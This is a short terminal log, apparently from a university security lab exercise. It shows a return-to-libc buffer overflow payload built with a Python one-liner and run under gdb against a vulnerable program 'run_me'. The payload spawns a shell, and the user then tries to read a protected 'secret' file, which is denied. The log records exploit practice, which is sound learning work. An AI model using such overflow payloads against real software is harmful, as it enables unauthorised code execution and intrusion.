 [a1782291@server01 q9]$ python -c 'print("A"*44 + "\xa0\x3f\xe4\xf7" + "\xd0\x77\xe3\xf7" + "\x27\xdf\xff\xff")' > load.txt
[a1782291@server01 q9]$ gdb -q run_me
Reading symbols from /home/a1782291/q9/run_me...done.
(gdb) br 8
Breakpoint 1 at 0x8048553: file run_me.c, line 8.
(gdb) run load.txt
Starting program: /home/a1782291/q9/run_me load.txt
Breakpoint 1, read_file (file=0x804b008) at run_me.c:8
8 fread(buffer, sizeof(char), 100, file);
Missing separate debuginfos, use: debuginfo-install glibc-2.17-317.el7.i686
(gdb) cont
Continuing.
[Detaching after fork from child process 22844]
sh-4.2$ gdb -q run_me
Reading symbols from /home/a1782291/q9/run_me...done.
(gdb) run load.txt
Starting program: /home/a1782291/q9/run_me load.txt
[Detaching after fork from child process 22881]
sh-4.2$ cat load.txt
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA�?���w��'���
sh-4.2$ cat se
cat: se: No such file or directory
sh-4.2$ cat secret
cat: secret: No such file or directory
sh-4.2$ cat /home/q9/secret
cat: /home/q9/secret: Permission denied
sh-4.2$ cat /home/q9/secret
cat: /home/q9/secret: Permission denied
sh-4.2$